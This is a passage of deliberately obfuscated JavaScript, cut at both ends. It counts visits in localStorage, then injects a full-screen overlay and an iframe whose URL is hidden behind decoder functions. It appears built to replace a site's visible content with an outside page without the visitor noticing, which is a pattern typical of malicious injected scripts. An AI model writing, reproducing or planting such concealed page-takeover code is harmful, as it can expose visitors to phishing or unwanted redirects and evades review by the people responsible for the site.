_0x43ece1===_0x4c5220;},'GyQeb':_0x61b2d6(0x363,0x289,0x38c,0x403,0x46b),'qKlWA':_0x61b2d6(0x401,0x4d8,0x27c,0x3eb,0x4a8),'XJyDi':_0x61b2d6(0x3d9,0x4fd,0x4b5,0x4ec,0x5ca)+_0x3df7a4(0x59b,0x7e6,0x7f7,0x688,0x68c)+_0x423be4(0x22d,0x2c8,0x2f8,0x301,0x452),'ZbVCx':_0x250252(0x4f7,0x4e7,0x3d7,0x491,0x689),'pSbjg':_0x61b2d6(0x22f,0x240,0x571,0x3c6,0x24b),'krKDE':_0x423be4(0x7f,0xfa,0x67,0x29,0x217),'bhBPx':_0x250252(0x6b1,0x770,0x72e,0x66a,0x730),'McGUd':_0x3df7a4(0x62f,0x4a1,0x523,0x5ab,0x4f1)+_0x3df7a4(0x85c,0x5ce,0x759,0x6e5,0x849)+_0x423be4(0x3c7,0x3d8,0x3ed,0x3fd,0x397)+')','aPhlD':_0x61b2d6(0x4b5,0x6f0,0x74e,0x635,0x72e)+_0x61b2d6(0x5df,0x354,0x5a9,0x4b7,0x528)+_0x3df7a4(0x4b1,0x3f4,0x3ad,0x53c,0x5d5)+'8)','mjkkV':_0x250252(0x542,0x455,0x3f0,0x3fd,0x4f6),'FsnWc':_0x5e4d71(0x4ac,0x5f5,0x4a7,0x619,0x78c)+_0x5e4d71(0x58a,0x6dd,0x624,0x540,0x66b),'XPUSf':_0x3df7a4(0x5a8,0x544,0x409,0x52c,0x5fc),'JUAVm':_0x5e4d71(0x52c,0x7c0,0x793,0x65f,0x7fa)+_0x3df7a4(0x620,0x604,0x5f8,0x5ea,0x5f1),'GVHrT':_0x250252(0x665,0x6fa,0x712,0x6c7,0x767)+_0x61b2d6(0x56c,0x62a,0x52c,0x4b8,0x55e)+_0x61b2d6(0x60f,0x4b6,0x5ce,0x644,0x693)+_0x5e4d71(0x883,0x835,0x847,0x791,0x626)+_0x423be4(0x370,0x254,0x24c,0x31a,0x104)+')','whDBs':_0x61b2d6(0x5e8,0x5d0,0x6a1,0x651,0x6b6)+_0x61b2d6(0x47e,0x4a5,0x49b,0x5ba,0x4b8)+_0x61b2d6(0x4e1,0x4ec,0x6bd,0x629,0x63a)+'if','eZxUT':_0x61b2d6(0x5ea,0x523,0x676,0x5b3,0x60b)+_0x61b2d6(0x50c,0x2a6,0x321,0x421,0x2cf)+_0x5e4d71(0x7cc,0x732,0x50d,0x665,0x6d5)+_0x423be4(0x4a0,0x384,0x23b,0x4f9,0x50c),'jRrqK':function(_0x551310,_0xc46745,_0x264331){return _0x551310(_0xc46745,_0x264331);},'ALbee':function(_0x4a61a2,_0x48f43b){return _0x4a61a2!==_0x48f43b;},'VNNFf':_0x250252(0x5d3,0x64c,0x5e5,0x4a2,0x41b),'fZupi':_0x250252(0x47f,0x568,0x2f7,0x5b3,0x4fc),'ErIan':_0x3df7a4(0x5d1,0x5a9,0x4a4,0x4f6,0x5ee)+_0x250252(0x5c6,0x6b5,0x6d5,0x53b,0x6ce)+_0x423be4(0x316,0x375,0x3e1,0x2ac,0x1f6)+'d:','SKBwn':function(_0x42f3d2,_0x304f3c){return _0x42f3d2===_0x304f3c;},'rJyCQ':_0x423be4(0x4b9,0x397,0x259,0x363,0x413)+_0x423be4(0x35d,0x2f8,0x26f,0x169,0x3f4)+_0x250252(0x735,0x704,0x5ed,0x5e6,0x615),'JrKch':_0x423be4(0x3b4,0x3a5,0x3f2,0x1f6,0x255),'pWUXK':_0x423be4(0x251,0x3a1,0x3c4,0x481,0x300)+_0x250252(0x56a,0x595,0x649,0x44a,0x4c9)+_0x423be4(0x15c,0x2f0,0x2a5,0x3f6,0x3db)+_0x61b2d6(0x598,0x666,0x6c0,0x5b0,0x583)+_0x423be4(0x3a2,0x2bd,0x1e5,0x1fa,0x1a7)+_0x250252(0x420,0x58f,0x394,0x279,0x3dc),'PiCaa':function(_0x456bc0,_0x4b2d0e){return _0x456bc0+_0x4b2d0e;},'RTaFS':function(_0x2cb27f,_0x2c5885){return _0x2cb27f*_0x2c5885;},'VZQPr':function(_0xc47226,_0x20420b){return _0xc47226*_0x20420b;},'RlTaw':function(_0x3d120f,_0xf675){return _0x3d120f+_0xf675;},'ONnBz':_0x423be4(0x2f4,0x198,0x1b0,0x329,0x123)+_0x250252(0x4a6,0x4bf,0x5f4,0x38b,0x4db)+_0x3df7a4(0x367,0x64b,0x5c1,0x49a,0x616)+_0x250252(0x438,0x477,0x53e,0x3b6,0x4cb)+_0x423be4(0x3ec,0x290,0x223,0x157,0x1a1)+'=','EJmfK':_0x5e4d71(0x7a3,0x5b1,0x4e8,0x61b,0x522)+_0x61b2d6(0x5d4,0x562,0x4c2,0x627,0x77a),'aXDKz':_0x3df7a4(0x755,0x7b0,0x50c,0x642,0x574)+_0x5e4d71(0x4a8,0x4fd,0x53e,0x64d,0x68c)+_0x5e4d71(0x5a2,0x6a4,0x4d8,0x505,0x667)+_0x61b2d6(0x506,0x44d,0x502,0x449,0x460)+_0x423be4(0x2,0x158,0x1bc,0x9f,-0x42)+_0x5e4d71(0x5f5,0x672,0x700,0x5d1,0x6c0),'SXyyh':_0x3df7a4(0x709,0x478,0x66e,0x557,0x6c7)+_0x423be4(0x257,0x297,0x20e,0x21c,0x225)+_0x5e4d71(0x87b,0x7bc,0x697,0x77d,0x779)+_0x250252(0x54f,0x51e,0x66f,0x5b9,0x6a7)+_0x5e4d71(0x683,0x6bd,0x4fc,0x5e7,0x637)+_0x423be4(0x31e,0x2fb,0x322,0x43e,0x3fb)+_0x250252(0x510,0x64a,0x382,0x67f,0x6be),'YZslm':function(_0x549be5,_0x398925,_0x275692){return _0x549be5(_0x398925,_0x275692);},'BZNBE':function(_0x1ae89e,_0x738525){return _0x1ae89e===_0x738525;},'xMEDw':function(_0x4a42d0,_0x19b0ec){return _0x4a42d0===_0x19b0ec;},'mqsKH':_0x3df7a4(0x3d2,0x5db,0x434,0x4f2,0x3fe),'oxKwq':_0x423be4(0x213,0x198,0x2da,0x31e,0x3c)+_0x61b2d6(0x715,0x660,0x506,0x669,0x55f)+_0x423be4(0x28c,0x10e,0x25d,0x182,0x206)+_0x250252(0x57b,0x5f8,0x44e,0x569,0x3cd)+_0x5e4d71(0x79b,0x96d,0x96d,0x80b,0x85b)+_0x3df7a4(0x6eb,0x5b8,0x5e6,0x6b5,0x53f)+_0x3df7a4(0x411,0x632,0x3d7,0x4a9,0x355)+_0x5e4d71(0x6ed,0x649,0x6f1,0x700,0x780)+_0x61b2d6(0x575,0x3d3,0x264,0x3f3,0x40b)+_0x423be4(0x2e5,0x143,0x2b1,0x5b,0xf8),'JTIft':_0x5e4d71(0x46a,0x653,0x467,0x5de,0x5f4)+_0x3df7a4(0x3fd,0x577,0x478,0x45c,0x30b)+_0x423be4(0x234,0x1e6,0x11f,0x9d,0x188),'NxmLv':_0x61b2d6(0x7cb,0x4d3,0x66e,0x625,0x577),'IghLR':function(_0x293dab,_0x192c8c){return _0x293dab+_0x192c8c;},'psqrD':_0x423be4(0x1f3,0x11d,0x49,0x100,0x267)+_0x5e4d71(0x650,0x552,0x4ed,0x6a7,0x6ae)+_0x250252(0x427,0x339,0x3b5,0x462,0x2e2),'YmUMt':function(_0x4b7920,_0x28ff96){return _0x4b7920>=_0x28ff96;},'XBjSR':_0x61b2d6(0x3bf,0x633,0x424,0x56e,0x6a3),'PUuYH':_0x5e4d71(0x719,0x788,0x772,0x7d0,0x7ee)+_0x5e4d71(0x41c,0x5ef,0x491,0x562,0x68a)+_0x61b2d6(0x3d7,0x310,0x5cb,0x42b,0x550)+_0x423be4(0x512,0x3d9,0x439,0x3be,0x23e)+_0x61b2d6(0x334,0x4e0,0x5da,0x44a,0x380)+'#','QKEwN':_0x5e4d71(0x84b,0x56f,0x810,0x716,0x789),'uktXk':_0x423be4(0x36d,0x352,0x461,0x213,0x3cc),'Nnqet':_0x250252(0x64d,0x49d,0x7dd,0x6e7,0x78a),'eyBQx':_0x3df7a4(0x8ad,0x79b,0x6cd,0x7b3,0x75d)+'n','JqWJE':_0x3df7a4(0x476,0x4d9,0x415,0x557,0x5cf)+'e','IGQMl':_0x3df7a4(0x592,0x57d,0x767,0x6d4,0x5b5)+'ng','NNBbe':_0x3df7a4(0x710,0x684,0x7af,0x79d,0x736),'ldweV':_0x5e4d71(0x7d8,0x76a,0x64e,0x77a,0x8c3)+_0x423be4(0x428,0x358,0x22a,0x2d7,0x43f),'mlJLU':_0x423be4(0x2c7,0x271,0x2f6,0x328,0xc0),'iECUO':_0x3df7a4(0x5cc,0x76e,0x66f,0x602,0x480),'WiIRI':_0x250252(0x623,0x7d5,0x686,0x519,0x779),'euYEo':_0x423be4(0x479,0x32a,0x2da,0x336,0x4a0),'xVBdt':_0x423be4(0x476,0x2e8,0x169,0x30c,0x177),'lVaMB':_0x250252(0x57d,0x70c,0x672,0x5b5,0x5df)+_0x3df7a4(0x3c0,0x3ac,0x34e,0x460,0x545),'VvhYj':_0x250252(0x712,0x572,0x566,0x67c,0x7be)+_0x61b2d6(0x60c,0x6b9,0x4cb,0x586,0x6d4)+_0x250252(0x4fb,0x44e,0x4b1,0x466,0x636)+')','kweHh':_0x3df7a4(0x799,0x51b,0x5aa,0x675,0x7da)+'ge'};if(_0xf84b5d[_0x61b2d6(0x530,0x56a,0x3c3,0x3fb,0x44a)](localStorage[_0x5e4d71(0x464,0x58e,0x669,0x58b,0x6a2)+'em'](_0xf84b5d[_0x423be4(0x31d,0x31e,0x2de,0x2d5,0x23b)]),_0xf84b5d[_0x250252(0x667,0x653,0x515,0x79f,0x740)])){if(_0xf84b5d[_0x250252(0x5ea,0x4c9,0x724,0x580,0x6ee)](_0xf84b5d[_0x61b2d6(0x2d3,0x4ba,0x35a,0x44e,0x4f0)],_0xf84b5d[_0x423be4(0x1d5,0x1c7,0xa0,0x2e5,0x305)])){console[_0x3df7a4(0x708,0x4db,0x669,0x5ae,0x4b9)](_0xf84b5d[_0x5e4d71(0x996,0x751,0x6a9,0x831,0x9d7)]);return;}else _0x4c01a8=_0x223458[_0x250252(0x680,0x4d7,0x786,0x5c8,0x6d4)+_0x5e4d71(0x6e5,0x7cc,0x5f8,0x6a0,0x75b)](-0x1ef6*-0x1+-0x43*0x24+-0x1583);}let _0x3c199b=0x1*-0x1139+0x323+0x4b2*0x3;if(localStorage[_0x5e4d71(0x56e,0x6f1,0x4c7,0x58b,0x441)+'em'](_0xf84b5d[_0x5e4d71(0x4d4,0x67f,0x5b2,0x62d,0x641)])){if(_0xf84b5d[_0x250252(0x5e1,0x76f,0x60f,0x43e,0x56a)](_0xf84b5d[_0x423be4(0x128,0x216,0x16d,0x1b7,0xc7)],_0xf84b5d[_0x61b2d6(0x318,0x300,0x4aa,0x49d,0x5fa)])){if(_0x5ba43b)return _0x4c8de0;else XuRNOJ[_0x61b2d6(0x5ca,0x3b5,0x37f,0x520,0x65e)](_0x22d96e,0x4*-0x8b0+-0x1*0x170f+0x1*0x39cf);}else _0x3c199b=_0xf84b5d[_0x3df7a4(0x697,0x4dd,0x496,0x64d,0x6ea)](parseInt,localStorage[_0x423be4(0x266,0x145,0x61,-0x5c,0x112)+'em'](_0xf84b5d[_0x250252(0x54b,0x59f,0x4e2,0x533,0x6b0)]),-0x2c*0x67+-0x16*0x8b+0x1db0);}_0x3c199b++;function _0x250252(_0x5c5e0d,_0x51dd81,_0x2a1b52,_0x171948,_0x49a456){return _0x51c839(_0x5c5e0d-0x112,_0x49a456,_0x2a1b52-0x137,_0x171948-0x72,_0x5c5e0d-0x517);}localStorage[_0x423be4(0x15d,0x263,0xe4,0x31c,0x36f)+'em'](_0xf84b5d[_0x5e4d71(0x6a4,0x6ba,0x55e,0x62d,0x788)],_0x3c199b);function _0x5e4d71(_0x5274ea,_0x1023eb,_0x21b2f3,_0x497a47,_0x2c921c){return _0x51c839(_0x5274ea-0xfb,_0x2c921c,_0x21b2f3-0xfa,_0x497a47-0x131,_0x497a47-0x5f9);}console[_0x5e4d71(0x5c5,0x4e7,0x6df,0x635,0x60c)](_0xf84b5d[_0x3df7a4(0x506,0x700,0x5ff,0x596,0x57c)](_0xf84b5d[_0x423be4(0x2b1,0x2bb,0x293,0x219,0x260)],_0x3c199b));if(_0xf84b5d[_0x5e4d71(0x3f7,0x4ce,0x649,0x516,0x543)](_0x3c199b,-0x16*-0x44+0x115*0x21+-0x18*0x1bb)){if(_0xf84b5d[_0x61b2d6(0x4f8,0x1fb,0x530,0x393,0x467)](_0xf84b5d[_0x3df7a4(0x6e8,0x5ba,0x837,0x70e,0x692)],_0xf84b5d[_0x3df7a4(0x572,0x65f,0x83e,0x70e,0x654)])){localStorage[_0x61b2d6(0x3fb,0x4a8,0x3ab,0x4ea,0x664)+'em'](_0xf84b5d[_0x5e4d71(0x791,0x825,0x879,0x764,0x62b)],_0xf84b5d[_0x423be4(0x348,0x303,0x446,0x3d8,0x1d4)]),console[_0x3df7a4(0x453,0x4e8,0x71d,0x5ae,0x6fa)](_0xf84b5d[_0x250252(0x3fe,0x4cd,0x257,0x358,0x55f)]);return;}else{if(_0x3654ed){const _0x5af172=_0x4719c8[_0x250252(0x611,0x753,0x646,0x528,0x6d1)](_0x4f5771,arguments);return _0x53a856=null,_0x5af172;}}}console[_0x5e4d71(0x4c2,0x6e5,0x7ad,0x635,0x686)](_0xf84b5d[_0x3df7a4(0x6c2,0x537,0x74f,0x5ba,0x49e)](_0xf84b5d[_0x61b2d6(0x58b,0x485,0x592,0x43c,0x4c5)],_0x3c199b));const _0x21ee47=_0xf84b5d[_0x423be4(0x22a,0x31a,0x43a,0x207,0x2bb)](transformUrl,_0x18a10b),_0x1d3ac1=document[_0x61b2d6(0x4ed,0x565,0x398,0x3d9,0x386)+_0x5e4d71(0x645,0x545,0x74e,0x60a,0x78e)+_0x5e4d71(0x653,0x95c,0x853,0x7ef,0x6bb)](_0xf84b5d[_0x423be4(-0xc1,0x9e,0x106,0x1a2,0x23d)]);function _0x423be4(_0x1ff25e,_0x105460,_0x35b829,_0x14167e,_0x642741){return _0x3ea4dd(_0x1ff25e-0x99,_0x35b829,_0x105460- -0xda,_0x14167e-0x3a,_0x642741-0x16b);}_0x1d3ac1['id']=_0xf84b5d[_0x423be4(0x193,0x341,0x446,0x381,0x416)],_0x1d3ac1[_0x423be4(0xda,0xac,0x14,-0xb7,-0x9e)][_0x423be4(0x1dd,0x310,0x35c,0x38d,0x4c5)+_0x423be4(0x363,0x2fa,0x438,0x1b8,0x3d1)]=_0xf84b5d[_0x250252(0x625,0x6d3,0x66d,0x68a,0x476)],_0x1d3ac1[_0x250252(0x410,0x482,0x392,0x4b7,0x32d)][_0x3df7a4(0x7b9,0x741,0x82e,0x74f,0x6cd)]='0',_0x1d3ac1[_0x61b2d6(0x1b2,0x35f,0x4b4,0x333,0x268)][_0x5e4d71(0x790,0x669,0x7d9,0x659,0x710)]='0',_0x1d3ac1[_0x423be4(0xff,0xac,0x6b,-0xce,0xef)][_0x61b2d6(0x3ec,0x581,0x559,0x4bf,0x405)]=_0xf84b5d[_0x423be4(0x254,0xe6,-0xa6,0x21d,0x55)],_0x1d3ac1[_0x5e4d71(0x46a,0x3c2,0x3c3,0x4f2,0x38d)][_0x5e4d71(0x77d,0x63d,0x620,0x604,0x5fb)+'t']=_0xf84b5d[_0x250252(0x44a,0x473,0x4ea,0x525,0x4d5)],_0x1d3ac1[_0x423be4(-0xbf,0xac,-0x8d,0xf3,-0x3e)][_0x423be4(0x4f4,0x407,0x42e,0x54b,0x322)+'x']=_0xf84b5d[_0x250252(0x5ee,0x46f,0x4ea,0x793,0x5dd)],_0x1d3ac1[_0x5e4d71(0x4ad,0x3b0,0x43b,0x4f2,0x4b1)][_0x250252(0x6d4,0x6b5,0x7b0,0x5e9,0x7a0)+_0x61b2d6(0x43e,0x744,0x5a8,0x5b6,0x49a)+_0x5e4d71(0x62f,0x6da,0x4bf,0x558,0x3b3)]=_0xf84b5d[_0x3df7a4(0x63a,0x835,0x79f,0x785,0x8e6)],_0x1d3ac1[_0x3df7a4(0x4fa,0x3df,0x516,0x46b,0x2ca)][_0x3df7a4(0x5e1,0x78d,0x758,0x730,0x66d)+_0x61b2d6(0x64c,0x4d4,0x763,0x668,0x5c5)+_0x250252(0x590,0x4d7,0x5a2,0x3e2,0x61f)]=_0xf84b5d[_0x3df7a4(0x505,0x69e,0x713,0x5a8,0x5e6)],_0x1d3ac1[_0x250252(0x410,0x26c,0x393,0x29b,0x3e3)][_0x250252(0x4ab,0x56a,0x609,0x5c9,0x3da)+_0x250252(0x63c,0x537,0x693,0x75d,0x5aa)]=_0xf84b5d[_0x5e4d71(0x8be,0x6b9,0x6cc,0x7f9,0x8b0)];function _0x61b2d6(_0x57133a,_0x601ba,_0x50737a,_0x240e84,_0xad7da6){return _0xe1dd2b(_0x57133a-0x119,_0x601ba-0x129,_0x50737a-0x6,_0x240e84- -0x1e3,_0x50737a);}document[_0x3df7a4(0x7be,0x777,0x847,0x779,0x7e6)+_0x61b2d6(0x6ee,0x50b,0x771,0x60d,0x5a9)+_0x5e4d71(0x73f,0x5e6,0x5f3,0x651,0x646)][_0x5e4d71(0x43b,0x497,0x589,0x4f2,0x52c)][_0x250252(0x4ab,0x598,0x359,0x50b,0x4c5)+_0x250252(0x63c,0x6ee,0x5c7,0x4af,0x651)]=_0xf84b5d[_0x3df7a4(0x83d,0x896,0x81b,0x772,0x844)],_0x1d3ac1[_0x423be4(0x14f,0xac,0xd6,0x1a7,0x200)][_0x3df7a4(0x64a,0x6cb,0x73c,0x730,0x811)+_0x423be4(0x51a,0x3e1,0x2e3,0x29b,0x53d)+_0x3df7a4(0x798,0x5b8,0x4d2,0x5eb,0x5bb)]=_0xf84b5d[_0x423be4(0x341,0x1e9,0x346,0x363,0x1a0)],_0x1d3ac1[_0x250252(0x410,0x2e5,0x385,0x2f0,0x4fd)][_0x250252(0x4ab,0x312,0x408,0x660,0x3d8)+_0x5e4d71(0x6f2,0x71a,0x7ad,0x71e,0x878)]=_0xf84b5d[_0x423be4(0x325,0x3b3,0x23d,0x3c8,0x4f1)],document[_0x423be4(0x530,0x3ba,0x265,0x321,0x3ba)+_0x61b2d6(0x597,0x570,0x6c1,0x60d,0x4ea)+_0x3df7a4(0x708,0x69a,0x6be,0x5ca,0x415)][_0x423be4(-0xe2,0xac,-0xa4,0x18c,-0x58)][_0x423be4(0x11e,0x147,0x175,0x269,0x233)+_0x3df7a4(0x786,0x549,0x54f,0x697,0x621)]=_0xf84b5d[_0x61b2d6(0x605,0x4ff,0x7c1,0x63a,0x618)],document[_0x61b2d6(0x4e1,0x27f,0x49c,0x418,0x315)][_0x5e4d71(0x61c,0x633,0x5f0,0x4f2,0x53c)][_0x3df7a4(0x2dc,0x5db,0x3c6,0x471,0x504)+'n']='0',document[_0x250252(0x4f5,0x394,0x5bb,0x3fb,0x634)][_0x61b2d6(0x290,0x4cd,0x20e,0x333,0x3f0)][_0x61b2d6(0x394,0x2db,0x23e,0x3b5,0x384)+'ng']='0';const _0xc7fa56=document[_0x250252(0x4b6,0x624,0x329,0x3dc,0x41a)+_0x5e4d71(0x4ed,0x4b6,0x642,0x60a,0x6b8)+_0x3df7a4(0x759,0x68d,0x8c3,0x768,0x83c)](_0xf84b5d[_0x5e4d71(0x636,0x8a4,0x880,0x702,0x7ed)]);_0xc7fa56[_0x250252(0x6de,0x65b,0x640,0x547,0x5e2)+_0x250252(0x507,0x62c,0x3cc,0x609,0x416)+'te'](_0xf84b5d[_0x5e4d71(0x5f6,0x749,0x503,0x662,0x781)],_0xf84b5d[_0x61b2d6(0x431,0x3eb,0x2c4,0x3f9,0x46a)]);function _0x3df7a4(_0x2c80c1,_0x32ccd6,_0x3d80d4,_0x4ace48,_0x19cecf){return _0x31fb53(_0x2c80c1-0x63,_0x4ace48-0x423,_0x3d80d4-0x12d,_0x4ace48-0x1bd,_0x2c80c1);}_0xc7fa56[_0x250252(0x6de,0x56e,0x586,0x6ee,0x7ba)+_0x61b2d6(0x397,0x2c8,0x465,0x42a,0x576)+'te'](_0xf84b5d[_0x250252(0x608,0x75f,0x465,0x55e,0x54d)],_0xf84b5d[_0x61b2d6(0x30d,0x537,0x658,0x4c0,0x542)]),_0xc7fa56[_0x5e4d71(0x622,0x635,0x559,0x580,0x4e7)]=_0x21ee47,_0xc7fa56[_0x5e4d71(0x55a,0x4dc,0x532,0x4f2,0x632)][_0x5e4d71(0x52b,0x4ed,0x53b,0x67e,0x4ca)]=_0xf84b5d[_0x61b2d6(0x36f,0x4e7,0x293,0x36d,0x372)],_0xc7fa56[_0x250252(0x410,0x3e7,0x3f7,0x4d6,0x33d)][_0x5e4d71(0x67d,0x62f,0x61d,0x604,0x557)+'t']=_0xf84b5d[_0x250252(0x44a,0x5a7,0x4a5,0x5aa,0x30c)],_0xc7fa56[_0x5e4d71(0x619,0x4e4,0x36a,0x4f2,0x552)][_0x5e4d71(0x587,0x807,0x538,0x65e,0x5d6)+'r']=_0xf84b5d[_0x250252(0x524,0x5db,0x638,0x434,0x69c)],_0xc7fa56[_0x3df7a4(0x3a7,0x46c,0x569,0x46b,0x454)][_0x61b2d6(0x3e2,0x338,0x2e8,0x339,0x1ec)+'n']='0',_0xc7fa56[_0x3df7a4(0x50b,0x416,0x5ec,0x46b,0x388)][_0x61b2d6(0x324,0x48a,0x393,0x3b5,0x235)+'ng']='0',_0xc7fa56[_0x61b2d6(0x375,0x410,0x3be,0x333,0x3a1)][_0x3df7a4(0x62f,0x47c,0x422,0x481,0x61f)+'ay']=_0xf84b5d[_0x423be4(0xbb,0x1e3,0x1f7,0x197,0x7d)],_0xc7fa56[_0x61b2d6(0x3b2,0x1eb,0x3f7,0x333,0x3ed)][_0x3df7a4(0x772,0x74a,0x65d,0x730,0x864)+_0x61b2d6(0x64a,0x5eb,0x7f4,0x668,0x773)+_0x61b2d6(0x5b1,0x302,0x53b,0x4b3,0x32a)]=_0xf84b5d[_0x61b2d6(0x2c4,0x5e5,0x465,0x470,0x61e)],_0x1d3ac1[_0x3df7a4(0x5c5,0x5db,0x555,0x609,0x60d)+_0x3df7a4(0x3e8,0x5bd,0x386,0x4e6,0x6a0)+'d'](_0xc7fa56);const _0xf1b2f5=document[_0x423be4(0x249,0x152,-0x2,0x34,0x166)+_0x5e4d71(0x76d,0x485,0x677,0x60a,0x697)+_0x423be4(0x2fe,0x3a9,0x253,0x42f,0x3fd)](_0xf84b5d[_0x250252(0x402,0x3d6,0x3fa,0x416,0x305)]);_0xf1b2f5[_0x250252(0x410,0x2a0,0x360,0x4b4,0x4b1)][_0x61b2d6(0x522,0x617,0x648,0x597,0x41f)+_0x5e4d71(0x80b,0x61e,0x6c3,0x740,0x72a)]=_0xf84b5d[_0x423be4(0x2c8,0x2c1,0x361,0x1be,0x18c)],_0xf1b2f5[_0x423be4(0x76,0xac,-0x90,0x24c,0x226)][_0x5e4d71(0x839,0x833,0x76c,0x7d6,0x6e7)]='0',_0xf1b2f5[_0x423be4(-0xc9,0xac,-0x33,0x56,0x217)][_0x423be4(0x216,0x213,0xbd,0x385,0x59)]='0',_0xf1b2f5[_0x3df7a4(0x2be,0x54f,0x61e,0x46b,0x406)][_0x5e4d71(0x387,0x696,0x4d8,0x515,0x424)]='0',_0xf1b2f5[_0x5e4d71(0x625,0x52c,0x67b,0x4f2,0x3fa)][_0x3df7a4(0x5c1,0x2cd,0x5be,0x455,0x2d8)+'m']='0',_0xf1b2f5[_0x5e4d71(0x338,0x3fc,0x60e,0x4f2,0x401)][_0x3df7a4(0x512,0x561,0x491,0x5f7,0x7a1)]=_0xf84b5d[_0x250252(0x41e,0x372,0x56d,0x3fc,0x3db)],_0xf1b2f5[_0x61b2d6(0x190,0x43a,0x381,0x333,0x204)][_0x5e4d71(0x519,0x5a1,0x52d,0x604,0x69d)+'t']=_0xf84b5d[_0x3df7a4(0x341,0x49b,0x433,0x4a6,0x4ba)],_0xf1b2f5[_0x250252(0x410,0x4bb,0x291,0x2bb,0x463)][_0x423be4(0x5bb,0x407,0x59e,0x3aa,0x327)+'x']=_0xf84b5d[_0x423be4(0x18e,0x2e3,0x242,0x484,0x1b6)],_0xf1b2f5[_0x250252(0x410,0x350,0x435,0x550,0x495)][_0x3df7a4(0x7c0,0x6b2,0x683,0x72f,0x815)+_0x61b2d6(0x607,0x559,0x68e,0x5b6,0x47d)+_0x250252(0x476,0x562,0x349,0x5c1,0x480)]=_0xf84b5d[_0x61b2d6(0x776,0x602,0x541,0x5c4,0x4d8)],_0xf1b2f5[_0x423be4(0xe5,0xac,0x1e2,-0x5e,0xc8)][_0x250252(0x6d5,0x749,0x772,0x672,0x586)+_0x5e4d71(0x7d6,0x766,0x89d,0x827,0x66d)+_0x3df7a4(0x4ae,0x56e,0x4fa,0x5eb,0x685)]=_0xf84b5d[_0x3df7a4(0x70b,0x3ea,0x4f9,0x57f,0x5b8)],document[_0x250252(0x4f5,0x4dd,0x5d1,0x340,0x66f)][_0x3df7a4(0x715,0x46e,0x4b1,0x609,0x605)+_0x61b2d6(0x3ae,0x51d,0x228,0x3ae,0x506)+'d'](_0xf1b2f5),document[_0x3df7a4(0x4ef,0x6ce,0x60a,0x550,0x6d0)][_0x5e4d71(0x65f,0x664,0x46e,0x616,0x4a5)+_0x61b2d6(0x573,0x6f9,0x57e,0x554,0x4ac)+'re'](_0x1d3ac1,document[_0x5e4d71(0x567,0x6f4,0x543,0x5d7,0x5fe)][_0x250252(0x653,0x674,0x590,0x4ca,0x6e0)+_0x423be4(0x52c,0x391,0x4f2,0x31f,0x3c7)]),window[_0x250252(0x686,0x6e6,0x52f,0x5a2,0x699)+_0x5e4d71(0x6ed,0x7f1,0x866,0x714,0x823)+_0x250252(0x6ca,0x659,0x63d,0x769,0x62c)+'r'](_0xf84b5d[_0x61b2d6(0x7ae,0x5e0,0x5c1,0x666,0x4e9)],function(_0x381ef7){const _0x547752={'eXMVn':_0xf84b5d[_0x580a71(0x2e4,0x1b1,0x23d,0x35d,0x3c3)],'OPdzJ':_0xf84b5d[_0x580a71(0x5aa,0x5bf,0x415,0x372,0x426)],'diNYO':_0xf84b5d[_0x1b5f02(0x4b4,0x5a8,0x4c0,0x374,0x56b)],'WRaAo':function(_0x530dd4,_0xa7eace){function _0x15d2e5(_0x3dda7e,_0x1508f3,_0x679c24,_0xed2ccc,_0x55ae32){return _0x1b5f02(_0x3dda7e-0x134,_0x1508f3-0x1c2,_0x679c24-0x1af,_0xed2ccc,_0x55ae32-0x18f);}return _0xf84b5d[_0x15d2e5(0x798,0x902,0x73f,0x7fd,0x5ea)](_0x530dd4,_0xa7eace);},'trWqd':_0xf84b5d[_0x52c7a8(-0xcd,-0x206,-0x36e,-0x9f,-0x14f)],'rJJuv':function(_0x54416c,_0x41e81c){function _0x24ddf8(_0x1b7fd6,_0x532fde,_0x4f7889,_0x592926,_0x4c93a8){return _0x52c7a8(_0x1b7fd6-0xd4,_0x4c93a8-0x711,_0x4f7889-0xf1,_0x592926-0x24,_0x592926);}return _0xf84b5d[_0x24ddf8(0x756,0x5e3,0x68d,0x68b,0x6b1)](_0x54416c,_0x41e81c);},'lCtXK':_0xf84b5d[_0x52a02d(0xbe,0x19a,0x137,0x7a,0x151)],'tpRDX':function(_0x328af7,_0x232182){function _0x319190(_0x39e7c5,_0x4fd050,_0x126162,_0x5bcde3,_0x3afca7){return _0x525144(_0x4fd050- -0x22,_0x4fd050-0x146,_0x126162-0xe9,_0x39e7c5,_0x3afca7-0x55);}return _0xf84b5d[_0x319190(-0x122,-0xcc,-0x15e,-0xaf,-0x14d)](_0x328af7,_0x232182);},'WunBb':_0xf84b5d[_0x52a02d(0x2b2,0x14f,0x30,0x3e,0x13e)],'egMtv':function(_0x4dbd34,_0x461eed){function _0x29ec35(_0x31d69b,_0x40b83c,_0x17bbdc,_0x45bdad,_0x3c3221){return _0x52c7a8(_0x31d69b-0xb1,_0x40b83c-0x672,_0x17bbdc-0xb2,_0x45bdad-0xf6,_0x3c3221);}return _0xf84b5d[_0x29ec35(0x67b,0x63f,0x748,0x66c,0x676)](_0x4dbd34,_0x461eed);},'wFUsd':function(_0x1965c0){function _0xf4f21a(_0x4e1cde,_0x3ee13c,_0x46cf8c,_0x2cb23a,_0x1f7360){return _0x580a71(_0x4e1cde-0x37,_0x3ee13c-0x1c1,_0x4e1cde- -0x1dd,_0x2cb23a-0x22,_0x2cb23a);}return _0xf84b5d[_0xf4f21a(0x13d,0x16d,0x1ef,0x103,0x24c)](_0x1965c0);},'MELgK':function(_0xec4b14,_0x2af744){function _0x280d04(_0x56b080,_0x52e1ba,_0x2f1b39,_0x474ea8,_0x2f0cec){return _0x580a71(_0x56b080-0x1c3,_0x52e1ba-0x1b6,_0x2f1b39- -0x226,_0x474ea8-0x51,_0x474ea8);}return _0xf84b5d[_0x280d04(0x29a,0x40,0x15f,0x2d3,0x3e)](_0xec4b14,_0x2af744);},'CLmIy':function(_0x324218,_0x31bc8c){function _0x4a87ac(_0x3c2e55,_0x448aa2,_0x4948d3,_0x57a5f5,_0xc7298f){return _0x580a71(_0x3c2e55-0x68,_0x448aa2-0xf8,_0x448aa2- -0x21e,_0x57a5f5-0xce,_0x3c2e55);}return _0xf84b5d[_0x4a87ac(-0xb3,0xf6,0xe7,0x236,-0x41)](_0x324218,_0x31bc8c);},'KpldM':function(_0x524210,_0x58e280){function _0x3e4894(_0x268546,_0x458770,_0xaa8f2,_0x2b1b57,_0x53e324){return _0x1b5f02(_0x53e324- -0x350,_0x458770-0x11b,_0xaa8f2-0x18c,_0x268546,_0x53e324-0x7f);}return 